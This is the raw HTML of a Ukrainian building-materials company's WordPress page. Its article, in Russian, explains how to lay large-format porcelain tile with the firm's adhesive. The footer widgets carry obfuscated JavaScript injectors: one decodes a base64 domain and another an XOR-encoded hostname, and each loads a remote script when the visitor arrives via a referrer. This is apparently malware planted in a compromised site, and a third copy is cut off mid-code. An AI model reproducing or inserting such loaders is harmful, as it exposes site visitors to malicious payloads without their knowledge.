<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b. \u041f\u043e\u0441\u043b\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b!\n\n'Cancel', \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c, 'OK ', \u0447\u0442\u043e\u0431\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c.","version_delete":"\u0412\u044b \u0443\u0434\u0430\u043b\u044f\u0435\u0442\u0435 \u0432\u0435\u0440\u0441\u0438\u044e. \u041f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0434\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0444\u0430\u0439\u043b\u0430!\n\n\"\u041e\u041a\" \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","category_delete":"\u0412\u044b \u0443\u0434\u0430\u043b\u044f\u0435\u0442\u0435 \u043f\u0430\u043f\u043a\u0443. \u0412\u0441\u0435 \u0444\u0430\u0439\u043b\u044b, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u0435\u0441\u044f \u0432 \u043d\u0435\u0439, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b.\n\n\"\u041e\u0442\u043c\u0435\u043d\u0430\" \u0434\u043b\u044f \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \"\u041e\u041a\" \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","remove":"\u0423\u0431\u0440\u0430\u0442\u044c","new_category":"\u041d\u043e\u0432\u0430\u044f \u043f\u0430\u043f\u043a\u0430","leave_page":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?","category_support":"Memphis Documents Library \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 2 \u043f\u043e\u0434\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438.","restore_warning":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c? \u0412\u0441\u0435 \u0444\u0430\u0439\u043b\u044b, \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0431\u0443\u0434\u0443\u0442 \u0423\u0414\u0410\u041b\u0415\u041d\u042b.","add_folder":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u043f\u043a\u0443 mDocs","update_doc":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","update_doc_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","add_doc":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","add_doc_btn":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","current_file":"\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0444\u0430\u0439\u043b","patch_text_3_0_1":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0447\u0430\u0442\u043e, \u041d\u0415 \u041f\u041e\u041a\u0418\u0414\u0410\u0419\u0422\u0415 \u042d\u0422\u0423 \u0421\u0422\u0420\u0410\u041d\u0418\u0426\u0423!","patch_text_3_0_2":"\u041f\u043e\u043f\u0435\u0439\u0442\u0435 \u043a\u043e\u0444\u0435, \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f.","create_export_file":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430, \u0436\u0434\u0438\u0442\u0435...","export_creation_complete_starting_download":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e, \u043d\u0430\u0447\u0438\u043d\u0430\u044e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0443 zip-\u0444\u0430\u0439\u043b\u0430.","sharing":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","download_page":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438","direct_download":"\u041f\u0440\u044f\u043c\u0430\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"\u0412\u0435\u0440\u0441\u0438\u044f MDOCS \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432<br>[\u0412\u0421\u0415 \u041e\u0428\u0418\u0411\u041a\u0418 \u041f\u041e\u0414\u041b\u0415\u0416\u0410\u0422 \u0420\u0410\u041f\u041e\u0420\u0422\u0423]","mdocs_ajax_nonce":"98dc6f30fc","mdocs_is_admin":"","add_file":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u0430\u0439\u043b mDocs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/posts/1621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=1621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Ftonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Ftonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1621 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/tm-budmayster/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/tm-budmayster/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика строительных смесей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Мобильный">
                            <div class="menu-glavnoe-menyu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">Компания</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://budmajster.com/o-kompanii/">О компании</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://budmajster.com/category/novosti/">Новости</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://budmajster.com/sotrudnichestvo/">Сотрудничество</a></li>
</ul>
</li>
<li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://budmajster.com/dokumentyi/">Документы</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://budmajster.com/obraztsyi-materialov/">Образцы материалов</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://budmajster.com/sprosit-eksperta/">Спросить эксперта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/tm-budmayster/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/tm-budmayster/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика строительных смесей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-glavnoe-menyu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">Компания</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://budmajster.com/o-kompanii/">О компании</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://budmajster.com/category/novosti/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://budmajster.com/sotrudnichestvo/">Сотрудничество</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://budmajster.com/dokumentyi/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://budmajster.com/obraztsyi-materialov/">Образцы материалов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://budmajster.com/sprosit-eksperta/">Спросить эксперта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1621" class="post-1621 post type-post status-publish format-standard has-post-thumbnail hentry category-rekomendatsii">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Тонкости и нюансы укладки крупноформатной плитки</h1>		<div class="entry-meta">
			<span class="byline"> Запись от <span class="authors vcard"><a class="url fn n" href="https://budmajster.com/ru/author/editor/">editor</a></span></span><span class="cat-links"><a href="https://budmajster.com/category/rekomendatsii/" rel="category tag">Рекомендации</a></span><span class="posted-on">Опубликовано <a href="https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/" rel="bookmark"><time class="entry-date published updated" datetime="2018-02-23T11:54:50+03:00">23 февраля 2018</time></a></span>		</div><!-- .entry-meta -->
		        
	</header><!-- .entry-header -->

            <div class="post-thumbnail">
            <img width="1170" height="470" src="https://budmajster.com/wp-content/uploads/2019/02/krupno_title-1170x470.jpg" class="attachment-construction-landing-page-without-sidebar size-construction-landing-page-without-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />        </div> 
        
	<div class="entry-content" itemprop="text">
		<blockquote><p><strong>Плитка и керамогранит больших размеров с каждым годом становятся всё популярнее. Как избежать типичных ошибок при укладке этих облицовочных материалов?</strong></p></blockquote>
<p>Размерный ряд керамической плитки и керамогранита весьма разнообразен: от самых маленьких (от 5 х 5 до 10 х 10см), средних квадратных (от 15 х 15 до 30 х 30 см) и прямоугольных (15 х 30/45 см) до больших (100/120 х 120 см). Встречаются и настоящие гиганты (1 × 3 м). Архитекторы и дизайнеры все чаще отдают предпочтение именно крупноформатным изделиям.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1622" src="http://budmajster.com/wp-content/uploads/2019/02/111-04.jpg" alt="" width="862" height="497" srcset="https://budmajster.com/wp-content/uploads/2019/02/111-04.jpg 862w, https://budmajster.com/wp-content/uploads/2019/02/111-04-500x288.jpg 500w, https://budmajster.com/wp-content/uploads/2019/02/111-04-768x443.jpg 768w, https://budmajster.com/wp-content/uploads/2019/02/111-04-547x315.jpg 547w" sizes="(max-width: 862px) 100vw, 862px" /></p>
<p>Для укладки плиток большого размера необходимо использовать соответствующие клеевые составы и неукоснительно следовать технологии. ТМ БудМайстер представляет Вашему вниманию КЛЕЙ-12 «Грес» &#8212; клеевой состав, разработанный именно для крупноформатной керамогранитной плитки. «КЛЕЙ-12» предназначен для облицовки внутри и снаружи зданий прочных не деформируемых кирпичных, бетонных и оштукатуренных поверхностей на цементной или цементно-известковой основе всеми видами стеновых и напольных керамических плиток и другими облицовочными материалами с водопоглощением менее 1%. Клеевая смесь имеет высокую адгезию, высокую фиксирующую способность, водостойкая, морозостойкая, максимально эффективна для плит больших размеров, высокопластичная, удобна в применении.</p>
<p>Работу начинают с тщательной подготовки основания. Керамические элементы монтируют только на ровное, чистое и сухое основание. Клей наносят зубчатым шпателем (гребёнкой), создавая слой оптимальной толщины. Если формат плитки превышает 30 x 30 см. то рекомендованный размер зубцов шпателя для нанесения клея составляет 12-15 мм. При облицовке пола раствором покрывают и основание, и плитку, распределяя состав по всей её поверхности. Так называемый метод двойного нанесения помогает предотвратить образование пустот под плитками. Иначе в процессе эксплуатации керамический материал может треснуть в этих местах под воздействием нагрузки.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1623" src="http://budmajster.com/wp-content/uploads/2019/02/111-02.jpg" alt="" width="862" height="456" srcset="https://budmajster.com/wp-content/uploads/2019/02/111-02.jpg 862w, https://budmajster.com/wp-content/uploads/2019/02/111-02-500x265.jpg 500w, https://budmajster.com/wp-content/uploads/2019/02/111-02-768x406.jpg 768w, https://budmajster.com/wp-content/uploads/2019/02/111-02-547x289.jpg 547w" sizes="(max-width: 862px) 100vw, 862px" /></p>
<p>По мнению специалистов, упростить процесс монтажа плиток большого формата помогут системы выравнивания, представляющие собой набор пластиковых элементов (клипс и клиньев; хомутов и колпаков). Благодаря им значительно сокращается время, затрачиваемое на укладку плитки, и повышается эффективность работы.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1624" src="http://budmajster.com/wp-content/uploads/2019/02/111-03.jpg" alt="" width="862" height="552" srcset="https://budmajster.com/wp-content/uploads/2019/02/111-03.jpg 862w, https://budmajster.com/wp-content/uploads/2019/02/111-03-500x320.jpg 500w, https://budmajster.com/wp-content/uploads/2019/02/111-03-768x492.jpg 768w, https://budmajster.com/wp-content/uploads/2019/02/111-03-547x350.jpg 547w" sizes="auto, (max-width: 862px) 100vw, 862px" /></p>
<p>Весьма распространенное мнение, что крупноформатная плитка и керамогранит не подходят для маленьких помещений, не более чем миф. На полу ванной комнаты большие «каменные» элементы выглядят благородно и монументально, особенно если выбрать ректифицированную плитку и уложить её бесшовным способом. Такая кладка будет смотреться как единое керамическое полотно и станет «уверенной» основой вашего пола!</p>
<p>Надеемся, что данная публикация была Вам полезна, а ТМ БудМайстер всегда рядом на любом этапе ремонта!</p>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/kak-vyibrat-tsvet-kraski-dlya-sten-sovetyi-professionalov/" rel="prev">Как выбрать цвет краски для стен: советы профессионалов</a></div><div class="nav-next"><a href="https://budmajster.com/tsvet-detskoy/" rel="next">Цвет детской</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
